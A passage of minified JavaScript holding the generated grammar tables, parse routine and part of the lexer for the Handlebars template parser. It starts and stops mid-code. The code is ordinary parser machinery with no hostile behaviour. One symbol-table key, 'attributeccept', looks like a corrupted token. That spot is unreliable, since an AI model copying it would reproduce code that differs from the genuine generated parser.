e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 